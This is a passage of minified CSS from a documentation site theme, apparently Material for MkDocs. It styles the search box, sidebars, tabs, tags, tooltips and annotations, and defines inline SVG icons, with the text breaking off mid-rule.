.md-search__overlay{left:-2.2rem}[dir=rtl] .md-search__overlay{right:-2.2rem}.md-search__overlay{background-color:var(--md-default-bg-color);border-radius:1rem;height:2rem;overflow:hidden;pointer-events:none;position:absolute;top:-1rem;transform-origin:center;transition:transform .3s .1s,opacity .2s .2s;width:2rem}[data-md-toggle=search]:checked~.md-header .md-search__overlay{opacity:1;transition:transform .4s,opacity .1s}}@media screen and (min-width:60em){[dir=ltr] .md-search__overlay{left:0}[dir=rtl] .md-search__overlay{right:0}.md-search__overlay{background-color:#0000008a;cursor:pointer;height:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0}[data-md-toggle=search]:checked~.md-header .md-search__overlay{height:200vh;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@media screen and (max-width:29.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(45)}}@media screen and (min-width:30em) and (max-width:44.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(60)}}@media screen and (min-width:45em) and (max-width:59.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(75)}}.md-search__inner{backface-visibility:hidden}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__inner{left:0}[dir=rtl] .md-search__inner{right:0}.md-search__inner{height:0;opacity:0;overflow:hidden;position:fixed;top:0;transform:translateX(5%);transition:width 0ms .3s,height 0ms .3s,transform .15s cubic-bezier(.4,0,.2,1) .15s,opacity .15s .15s;width:0;z-index:2}[dir=rtl] .md-search__inner{transform:translateX(-5%)}[data-md-toggle=search]:checked~.md-header .md-search__inner{height:100%;opacity:1;transform:translateX(0);transition:width 0ms 0ms,height 0ms 0ms,transform .15s cubic-bezier(.1,.7,.1,1) .15s,opacity .15s .15s;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__inner{float:right}[dir=rtl] .md-search__inner{float:left}.md-search__inner{padding:.1rem 0;position:relative;transition:width .25s cubic-bezier(.1,.7,.1,1);width:11.7rem}}@media screen and (min-width:60em) and (max-width:76.234375em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:23.4rem}}@media screen and (min-width:76.25em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:34.4rem}}.md-search__form{background-color:var(--md-default-bg-color);box-shadow:0 0 .6rem #0000;height:2.4rem;position:relative;transition:color .25s,background-color .25s;z-index:2}@media screen and (min-width:60em){.md-search__form{background-color:#00000042;border-radius:.1rem;height:1.8rem}.md-search__form:hover{background-color:#ffffff1f}}[data-md-toggle=search]:checked~.md-header .md-search__form{background-color:var(--md-default-bg-color);border-radius:.1rem .1rem 0 0;box-shadow:0 0 .6rem #00000012;color:var(--md-default-fg-color)}[dir=ltr] .md-search__input{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__input{padding-left:2.2rem;padding-right:3.6rem}.md-search__input{background:#0000;font-size:.9rem;height:100%;position:relative;text-overflow:ellipsis;width:100%;z-index:2}.md-search__input::placeholder{transition:color .25s}.md-search__input::placeholder,.md-search__input~.md-search__icon{color:var(--md-default-fg-color--light)}.md-search__input::-ms-clear{display:none}@media screen and (max-width:59.984375em){.md-search__input{font-size:.9rem;height:2.4rem;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__input{padding-left:2.2rem}[dir=rtl] .md-search__input{padding-right:2.2rem}.md-search__input{color:inherit;font-size:.8rem}.md-search__input::placeholder{color:var(--md-primary-bg-color--light)}.md-search__input+.md-search__icon{color:var(--md-primary-bg-color)}[data-md-toggle=search]:checked~.md-header .md-search__input{text-overflow:clip}[data-md-toggle=search]:checked~.md-header .md-search__input+.md-search__icon{color:var(--md-default-fg-color--light)}[data-md-toggle=search]:checked~.md-header .md-search__input::placeholder{color:#0000}}.md-search__icon{cursor:pointer;display:inline-block;height:1.2rem;transition:color .25s,opacity .25s;width:1.2rem}.md-search__icon:hover{opacity:.7}[dir=ltr] .md-search__icon[for=__search]{left:.5rem}[dir=rtl] .md-search__icon[for=__search]{right:.5rem}.md-search__icon[for=__search]{position:absolute;top:.3rem;z-index:2}[dir=rtl] .md-search__icon[for=__search] svg{transform:scaleX(-1)}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__icon[for=__search]{left:.8rem}[dir=rtl] .md-search__icon[for=__search]{right:.8rem}.md-search__icon[for=__search]{top:.6rem}.md-search__icon[for=__search] svg:first-child{display:none}}@media screen and (min-width:60em){.md-search__icon[for=__search]{pointer-events:none}.md-search__icon[for=__search] svg:last-child{display:none}}[dir=ltr] .md-search__options{right:.5rem}[dir=rtl] .md-search__options{left:.5rem}.md-search__options{pointer-events:none;position:absolute;top:.3rem;z-index:2}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__options{right:.8rem}[dir=rtl] .md-search__options{left:.8rem}.md-search__options{top:.6rem}}[dir=ltr] .md-search__options>.md-icon{margin-left:.2rem}[dir=rtl] .md-search__options>.md-icon{margin-right:.2rem}.md-search__options>.md-icon{color:var(--md-default-fg-color--light);opacity:0;transform:scale(.75);transition:transform .15s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-search__options>.md-icon:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon{opacity:1;pointer-events:auto;transform:scale(1)}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon:hover{opacity:.7}[dir=ltr] .md-search__suggest{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__suggest{padding-left:2.2rem;padding-right:3.6rem}.md-search__suggest{align-items:center;color:var(--md-default-fg-color--lighter);display:flex;font-size:.9rem;height:100%;opacity:0;position:absolute;top:0;transition:opacity 50ms;white-space:nowrap;width:100%}@media screen and (min-width:60em){[dir=ltr] .md-search__suggest{padding-left:2.2rem}[dir=rtl] .md-search__suggest{padding-right:2.2rem}.md-search__suggest{font-size:.8rem}}[data-md-toggle=search]:checked~.md-header .md-search__suggest{opacity:1;transition:opacity .3s .1s}[dir=ltr] .md-search__output{border-bottom-left-radius:.1rem}[dir=ltr] .md-search__output,[dir=rtl] .md-search__output{border-bottom-right-radius:.1rem}[dir=rtl] .md-search__output{border-bottom-left-radius:.1rem}.md-search__output{overflow:hidden;position:absolute;width:100%;z-index:1}@media screen and (max-width:59.984375em){.md-search__output{bottom:0;top:2.4rem}}@media screen and (min-width:60em){.md-search__output{opacity:0;top:1.9rem;transition:opacity .4s}[data-md-toggle=search]:checked~.md-header .md-search__output{box-shadow:var(--md-shadow-z3);opacity:1}}.md-search__scrollwrap{backface-visibility:hidden;background-color:var(--md-default-bg-color);height:100%;overflow-y:auto;touch-action:pan-y}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.md-search__scrollwrap{transform:translateZ(0)}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-search__scrollwrap{width:23.4rem}}@media screen and (min-width:76.25em){.md-search__scrollwrap{width:34.4rem}}@media screen and (min-width:60em){.md-search__scrollwrap{max-height:0;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin}[data-md-toggle=search]:checked~.md-header .md-search__scrollwrap{max-height:75vh}.md-search__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-search__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-search__scrollwrap::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-search__scrollwrap::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}}.md-search-result{color:var(--md-default-fg-color);word-break:break-word}.md-search-result__meta{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.8rem;padding:0 .8rem;scroll-snap-align:start}@media screen and (min-width:60em){[dir=ltr] .md-search-result__meta{padding-left:2.2rem}[dir=rtl] .md-search-result__meta{padding-right:2.2rem}}.md-search-result__list{list-style:none;margin:0;padding:0;-webkit-user-select:none;user-select:none}.md-search-result__item{box-shadow:0 -.05rem var(--md-default-fg-color--lightest)}.md-search-result__item:first-child{box-shadow:none}.md-search-result__link{display:block;outline:none;scroll-snap-align:start;transition:background-color .25s}.md-search-result__link:focus,.md-search-result__link:hover{background-color:var(--md-accent-fg-color--transparent)}.md-search-result__link:last-child p:last-child{margin-bottom:.6rem}.md-search-result__more>summary{cursor:pointer;display:block;outline:none;position:sticky;scroll-snap-align:start;top:0;z-index:1}.md-search-result__more>summary::marker{display:none}.md-search-result__more>summary::-webkit-details-marker{display:none}.md-search-result__more>summary>div{color:var(--md-typeset-a-color);font-size:.64rem;padding:.75em .8rem;transition:color .25s,background-color .25s}@media screen and (min-width:60em){[dir=ltr] .md-search-result__more>summary>div{padding-left:2.2rem}[dir=rtl] .md-search-result__more>summary>div{padding-right:2.2rem}}.md-search-result__more>summary:focus>div,.md-search-result__more>summary:hover>div{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-search-result__more[open]>summary{background-color:var(--md-default-bg-color)}.md-search-result__article{overflow:hidden;padding:0 .8rem;position:relative}@media screen and (min-width:60em){[dir=ltr] .md-search-result__article{padding-left:2.2rem}[dir=rtl] .md-search-result__article{padding-right:2.2rem}}[dir=ltr] .md-search-result__icon{left:0}[dir=rtl] .md-search-result__icon{right:0}.md-search-result__icon{color:var(--md-default-fg-color--light);height:1.2rem;margin:.5rem;position:absolute;width:1.2rem}@media screen and (max-width:59.984375em){.md-search-result__icon{display:none}}.md-search-result__icon:after{background-color:currentcolor;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-search-result-icon);mask-image:var(--md-search-result-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-search-result__icon:after{transform:scaleX(-1)}.md-search-result .md-typeset{color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.6}.md-search-result .md-typeset h1{color:var(--md-default-fg-color);font-size:.8rem;font-weight:400;line-height:1.4;margin:.55rem 0}.md-search-result .md-typeset h1 mark{text-decoration:none}.md-search-result .md-typeset h2{color:var(--md-default-fg-color);font-size:.64rem;font-weight:700;line-height:1.6;margin:.5em 0}.md-search-result .md-typeset h2 mark{text-decoration:none}.md-search-result__terms{color:var(--md-default-fg-color);display:block;font-size:.64rem;font-style:italic;margin:.5em 0}.md-search-result mark{background-color:initial;color:var(--md-accent-fg-color);text-decoration:underline}.md-select{position:relative;z-index:1}.md-select__inner{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);left:50%;margin-top:.2rem;max-height:0;opacity:0;position:absolute;top:calc(100% - .2rem);transform:translate3d(-50%,.3rem,0);transition:transform .25s 375ms,opacity .25s .25s,max-height 0ms .5s}.md-select:focus-within .md-select__inner,.md-select:hover .md-select__inner{max-height:10rem;opacity:1;transform:translate3d(-50%,0,0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,max-height 0ms}.md-select__inner:after{border-bottom:.2rem solid #0000;border-bottom-color:var(--md-default-bg-color);border-left:.2rem solid #0000;border-right:.2rem solid #0000;border-top:0;content:"";height:0;left:50%;margin-left:-.2rem;margin-top:-.2rem;position:absolute;top:0;width:0}.md-select__list{border-radius:.1rem;font-size:.8rem;list-style-type:none;margin:0;max-height:inherit;overflow:auto;padding:0}.md-select__item{line-height:1.8rem}[dir=ltr] .md-select__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-select__link{padding-left:1.2rem;padding-right:.6rem}.md-select__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:background-color .25s,color .25s;width:100%}.md-select__link:focus,.md-select__link:hover{color:var(--md-accent-fg-color)}.md-select__link:focus{background-color:var(--md-default-fg-color--lightest)}.md-sidebar{align-self:flex-start;flex-shrink:0;padding:1.2rem 0;position:sticky;top:2.4rem;width:12.1rem}@media print{.md-sidebar{display:none}}@media screen and (max-width:76.234375em){[dir=ltr] .md-sidebar--primary{left:-12.1rem}[dir=rtl] .md-sidebar--primary{right:-12.1rem}.md-sidebar--primary{background-color:var(--md-default-bg-color);display:block;height:100%;position:fixed;top:0;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),box-shadow .25s;width:12.1rem;z-index:5}[data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{box-shadow:var(--md-shadow-z3);transform:translateX(12.1rem)}[dir=rtl] [data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{transform:translateX(-12.1rem)}.md-sidebar--primary .md-sidebar__scrollwrap{bottom:0;left:0;margin:0;overflow:hidden;position:absolute;right:0;scroll-snap-type:none;top:0}}@media screen and (min-width:76.25em){.md-sidebar{height:0}.no-js .md-sidebar{height:auto}.md-header--lifted~.md-container .md-sidebar{top:4.8rem}}.md-sidebar--secondary{display:none;order:2}@media screen and (min-width:60em){.md-sidebar--secondary{height:0}.no-js .md-sidebar--secondary{height:auto}.md-sidebar--secondary:not([hidden]){display:block}.md-sidebar--secondary .md-sidebar__scrollwrap{touch-action:pan-y}}.md-sidebar__scrollwrap{backface-visibility:hidden;margin:0 .2rem;overflow-y:auto;scrollbar-color:var(--md-default-fg-color--lighter) #0000}@media screen and (min-width:60em){.md-sidebar__scrollwrap{scrollbar-gutter:stable;scrollbar-width:thin}}.md-sidebar__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-sidebar__scrollwrap:focus-within,.md-sidebar__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb:hover,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}@supports selector(::-webkit-scrollbar){.md-sidebar__scrollwrap{scrollbar-gutter:auto}[dir=ltr] .md-sidebar__inner{padding-right:calc(100% - 11.5rem)}[dir=rtl] .md-sidebar__inner{padding-left:calc(100% - 11.5rem)}}@media screen and (max-width:76.234375em){.md-overlay{background-color:#0000008a;height:0;opacity:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0;z-index:5}[data-md-toggle=drawer]:checked~.md-overlay{height:100%;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@keyframes facts{0%{height:0}to{height:.65rem}}@keyframes fact{0%{opacity:0;transform:translateY(100%)}50%{opacity:0}to{opacity:1;transform:translateY(0)}}:root{--md-source-forks-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0M5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0m6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5m-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0"/></svg>');--md-source-repositories-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.5 2.5 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.5 2.5 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.25.25 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"/></svg>');--md-source-stars-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25m0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41z"/></svg>');--md-source-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M1 7.775V2.75C1 1.784 1.784 1 2.75 1h5.025c.464 0 .91.184 1.238.513l6.25 6.25a1.75 1.75 0 0 1 0 2.474l-5.026 5.026a1.75 1.75 0 0 1-2.474 0l-6.25-6.25A1.75 1.75 0 0 1 1 7.775m1.5 0c0 .066.026.13.073.177l6.25 6.25a.25.25 0 0 0 .354 0l5.025-5.025a.25.25 0 0 0 0-.354l-6.25-6.25a.25.25 0 0 0-.177-.073H2.75a.25.25 0 0 0-.25.25ZM6 5a1 1 0 1 1 0 2 1 1 0 0 1 0-2"/></svg>')}.md-source{backface-visibility:hidden;display:block;font-size:.65rem;line-height:1.2;outline-color:var(--md-accent-fg-color);transition:opacity .25s;white-space:nowrap}.md-source:hover{opacity:.7}.md-source__icon{display:inline-block;height:2.4rem;vertical-align:middle;width:2rem}[dir=ltr] .md-source__icon svg{margin-left:.6rem}[dir=rtl] .md-source__icon svg{margin-right:.6rem}.md-source__icon svg{margin-top:.6rem}[dir=ltr] .md-source__icon+.md-source__repository{padding-left:2rem}[dir=rtl] .md-source__icon+.md-source__repository{padding-right:2rem}[dir=ltr] .md-source__icon+.md-source__repository{margin-left:-2rem}[dir=rtl] .md-source__icon+.md-source__repository{margin-right:-2rem}[dir=ltr] .md-source__repository{margin-left:.6rem}[dir=rtl] .md-source__repository{margin-right:.6rem}.md-source__repository{display:inline-block;max-width:calc(100% - 1.2rem);overflow:hidden;text-overflow:ellipsis;vertical-align:middle}.md-source__facts{display:flex;font-size:.55rem;gap:.4rem;list-style-type:none;margin:.1rem 0 0;opacity:.75;overflow:hidden;padding:0;width:100%}.md-source__repository--active .md-source__facts{animation:facts .25s ease-in}.md-source__fact{overflow:hidden;text-overflow:ellipsis}.md-source__repository--active .md-source__fact{animation:fact .4s ease-out}[dir=ltr] .md-source__fact:before{margin-right:.1rem}[dir=rtl] .md-source__fact:before{margin-left:.1rem}.md-source__fact:before{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-top;width:.6rem}.md-source__fact:nth-child(1n+2){flex-shrink:0}.md-source__fact--version:before{-webkit-mask-image:var(--md-source-version-icon);mask-image:var(--md-source-version-icon)}.md-source__fact--stars:before{-webkit-mask-image:var(--md-source-stars-icon);mask-image:var(--md-source-stars-icon)}.md-source__fact--forks:before{-webkit-mask-image:var(--md-source-forks-icon);mask-image:var(--md-source-forks-icon)}.md-source__fact--repositories:before{-webkit-mask-image:var(--md-source-repositories-icon);mask-image:var(--md-source-repositories-icon)}.md-source-file{margin:1em 0}[dir=ltr] .md-source-file__fact{margin-right:.6rem}[dir=rtl] .md-source-file__fact{margin-left:.6rem}.md-source-file__fact{align-items:center;color:var(--md-default-fg-color--light);display:inline-flex;font-size:.68rem;gap:.3rem}.md-source-file__fact .md-icon{flex-shrink:0;margin-bottom:.05rem}[dir=ltr] .md-source-file__fact .md-author{float:left}[dir=rtl] .md-source-file__fact .md-author{float:right}.md-source-file__fact .md-author{margin-right:.2rem}.md-source-file__fact svg{width:.9rem}:root{--md-status:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 9h2V7h-2m1 13c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2m-1 15h2v-6h-2z"/></svg>');--md-status--new:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m23 12-2.44-2.78.34-3.68-3.61-.82-1.89-3.18L12 3 8.6 1.54 6.71 4.72l-3.61.81.34 3.68L1 12l2.44 2.78-.34 3.69 3.61.82 1.89 3.18L12 21l3.4 1.46 1.89-3.18 3.61-.82-.34-3.68zm-10 5h-2v-2h2zm0-4h-2V7h2z"/></svg>');--md-status--deprecated:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 3v1H4v2h1v13a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V6h1V4h-5V3zm0 5h2v9H9zm4 0h2v9h-2z"/></svg>');--md-status--encrypted:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5zm0 6c1.4 0 2.8 1.1 2.8 2.5V11c.6 0 1.2.6 1.2 1.3v3.5c0 .6-.6 1.2-1.3 1.2H9.2c-.6 0-1.2-.6-1.2-1.3v-3.5c0-.6.6-1.2 1.2-1.2V9.5C9.2 8.1 10.6 7 12 7m0 1.2c-.8 0-1.5.5-1.5 1.3V11h3V9.5c0-.8-.7-1.3-1.5-1.3"/></svg>')}.md-status:after{background-color:var(--md-default-fg-color--light);content:"";display:inline-block;height:1.125em;-webkit-mask-image:var(--md-status);mask-image:var(--md-status);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-bottom;width:1.125em}.md-status:hover:after{background-color:currentcolor}.md-status--new:after{-webkit-mask-image:var(--md-status--new);mask-image:var(--md-status--new)}.md-status--deprecated:after{-webkit-mask-image:var(--md-status--deprecated);mask-image:var(--md-status--deprecated)}.md-status--encrypted:after{-webkit-mask-image:var(--md-status--encrypted);mask-image:var(--md-status--encrypted)}.md-tabs{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);display:block;line-height:1.3;overflow:auto;width:100%;z-index:3}@media print{.md-tabs{display:none}}@media screen and (max-width:76.234375em){.md-tabs{display:none}}.md-tabs[hidden]{pointer-events:none}[dir=ltr] .md-tabs__list{margin-left:.2rem}[dir=rtl] .md-tabs__list{margin-right:.2rem}.md-tabs__list{contain:content;display:flex;list-style:none;margin:0;overflow:auto;padding:0;scrollbar-width:none;white-space:nowrap}.md-tabs__list::-webkit-scrollbar{display:none}.md-tabs__item{height:2.4rem;padding-left:.6rem;padding-right:.6rem}.md-tabs__item--active .md-tabs__link{color:inherit;opacity:1}.md-tabs__link{backface-visibility:hidden;display:flex;font-size:.7rem;margin-top:.8rem;opacity:.7;outline-color:var(--md-accent-fg-color);outline-offset:.2rem;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .25s}.md-tabs__link:focus,.md-tabs__link:hover{color:inherit;opacity:1}[dir=ltr] .md-tabs__link svg{margin-right:.4rem}[dir=rtl] .md-tabs__link svg{margin-left:.4rem}.md-tabs__link svg{fill:currentcolor;height:1.3em}.md-tabs__item:nth-child(2) .md-tabs__link{transition-delay:20ms}.md-tabs__item:nth-child(3) .md-tabs__link{transition-delay:40ms}.md-tabs__item:nth-child(4) .md-tabs__link{transition-delay:60ms}.md-tabs__item:nth-child(5) .md-tabs__link{transition-delay:80ms}.md-tabs__item:nth-child(6) .md-tabs__link{transition-delay:.1s}.md-tabs__item:nth-child(7) .md-tabs__link{transition-delay:.12s}.md-tabs__item:nth-child(8) .md-tabs__link{transition-delay:.14s}.md-tabs__item:nth-child(9) .md-tabs__link{transition-delay:.16s}.md-tabs__item:nth-child(10) .md-tabs__link{transition-delay:.18s}.md-tabs__item:nth-child(11) .md-tabs__link{transition-delay:.2s}.md-tabs__item:nth-child(12) .md-tabs__link{transition-delay:.22s}.md-tabs__item:nth-child(13) .md-tabs__link{transition-delay:.24s}.md-tabs__item:nth-child(14) .md-tabs__link{transition-delay:.26s}.md-tabs__item:nth-child(15) .md-tabs__link{transition-delay:.28s}.md-tabs__item:nth-child(16) .md-tabs__link{transition-delay:.3s}.md-tabs[hidden] .md-tabs__link{opacity:0;transform:translateY(50%);transition:transform 0ms .1s,opacity .1s}:root{--md-tag-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m5.41 21 .71-4h-4l.35-2h4l1.06-6h-4l.35-2h4l.71-4h2l-.71 4h6l.71-4h2l-.71 4h4l-.35 2h-4l-1.06 6h4l-.35 2h-4l-.71 4h-2l.71-4h-6l-.71 4zM9.53 9l-1.06 6h6l1.06-6z"/></svg>')}.md-typeset .md-tags:not([hidden]){display:inline-flex;flex-wrap:wrap;gap:.5em;margin-bottom:.75em;margin-top:-.125em}.md-typeset .md-tag{align-items:center;background:var(--md-default-fg-color--lightest);border-radius:2.4rem;display:inline-flex;font-size:.64rem;font-size:min(.8em,.64rem);font-weight:700;gap:.5em;letter-spacing:normal;line-height:1.6;padding:.3125em .78125em}.md-typeset .md-tag[href]{-webkit-tap-highlight-color:transparent;color:inherit;outline:none;transition:color 125ms,background-color 125ms}.md-typeset .md-tag[href]:focus,.md-typeset .md-tag[href]:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[id]>.md-typeset .md-tag{vertical-align:text-top}.md-typeset .md-tag-shadow{opacity:.5}.md-typeset .md-tag-icon:before{background-color:var(--md-default-fg-color--lighter);content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-tag-icon);mask-image:var(--md-tag-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset .md-tag-icon[href]:focus:before,.md-typeset .md-tag-icon[href]:hover:before{background-color:var(--md-accent-bg-color)}@keyframes pulse{0%{transform:scale(.95)}75%{transform:scale(1)}to{transform:scale(.95)}}:root{--md-annotation-bg-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>');--md-annotation-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 13h-4v4h-2v-4H7v-2h4V7h2v4h4m-5-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>')}.md-tooltip{backface-visibility:hidden;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);font-family:var(--md-text-font-family);left:clamp(var(--md-tooltip-0,0rem) + .8rem,var(--md-tooltip-x),100vw + var(--md-tooltip-0,0rem) + .8rem - var(--md-tooltip-width) - 2 * .8rem);max-width:calc(100vw - 1.6rem);opacity:0;position:absolute;top:var(--md-tooltip-y);transform:translateY(-.4rem);transition:transform 0ms .25s,opacity .25s,z-index .25s;width:var(--md-tooltip-width);z-index:0}.md-tooltip--active{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,z-index 0ms;z-index:2}.md-tooltip--inline{font-weight:700;-webkit-user-select:none;user-select:none;width:auto}.md-tooltip--inline:not(.md-tooltip--active){transform:translateY(.2rem) scale(.9)}.md-tooltip--inline .md-tooltip__inner{font-size:.5rem;padding:.2rem .4rem}[hidden]+.md-tooltip--inline{display:none}.focus-visible>.md-tooltip,.md-tooltip:target{outline:var(--md-accent-fg-color) auto}.md-tooltip__inner{font-size:.64rem;padding:.8rem}.md-tooltip__inner.md-typeset>:first-child{margin-top:0}.md-tooltip__inner.md-typeset>:last-child{margin-bottom:0}.md-annotation{font-style:normal;font-weight:400;outline:none;text-align:initial;vertical-align:text-bottom;white-space:normal}[dir=rtl] .md-annotation{direction:rtl}code .md-annotation{font-family:var(--md-code-font-family);font-size:inherit}.md-annotation:not([hidden]){display:inline-block;line-height:1.25}.md-annotation__index{border-radius:.01px;cursor:pointer;display:inline-block;margin-left:.4ch;margin-right:.4ch;outline:none;overflow:hidden;position:relative;-webkit-user-select:none;user-select:none;vertical-align:text-top;z-index:0}.md-annotation .md-annotation__index{transition:z-index .25s}@media screen{.md-annotation__index{width:2.2ch}[data-md-visible]>.md-annotation__index{animation:pulse 2s 